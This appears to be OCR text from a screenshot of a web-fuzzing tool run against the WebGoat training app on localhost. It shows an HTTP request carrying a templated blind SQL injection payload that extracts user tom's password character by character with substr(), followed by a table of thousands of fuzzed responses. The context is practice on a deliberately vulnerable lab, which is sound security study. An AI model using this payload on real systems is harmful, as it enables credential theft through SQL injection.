 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 sec-ch-ua-mobile: ?0
4 Sec-Fetch-Mode: cors
5 Origin: http://127.0.0.1:8080
6 X-Requested-With: XMLHttpRequest
7 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
8 sec-ch-ua-platform: "macOS"
9 Accept: */*
10 Cookie:
JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=kSS9v2Bpww6-bPJBdm8ibFshE9Tye0vB5WbNps7_
11 Pragma: no-cache
12 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Dest: empty
15 Cache-Control: no-cache
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
17 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
18 Accept-Language: zh-CN,zh;q=0.9
19 Accept-Encoding: gzip, deflate, br, zstd
20 Content-Length auto : 74
21
22 username_reg={{urlescape(tom'and substr(password,{{int
(1-30)}},1)='{{rangechar(a-zA-Z0-9)}}'--+)}}&
email_reg=a%40a.com&password_reg=a&confirm_password_reg=a
成功[4336] 失败[0]
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击
查看全部查看所有数据
请求 Method 状态 响应大小 延迟 操作
2917 PUT 200 210 268
2980 PUT 200 210 264
3039 PUT 200 210 426
3042 PUT 200 210 271
3074 PUT 200 210 258
3122 PUT 200 210 289
3153 PUT 200 210 282
3155 PUT 200 210 295
3262 PUT 200 210 301
3289 PUT 200 210 247
3321 PUT 200 210 269
快速预览 请求 响应 提取数据 美化 编码
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua-mobile: ?0
4 Sec-Fetch-Mode: cors
5 Origin: http://127.0.0.1:8080
6 X-Requested-With: XMLHttpRequest
7 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
远端地址:127.0.0.1:8080; 响应
时间:268ms; 总耗时:269ms; U
RL:http://127.0.0.1:8080/Web
Goat/...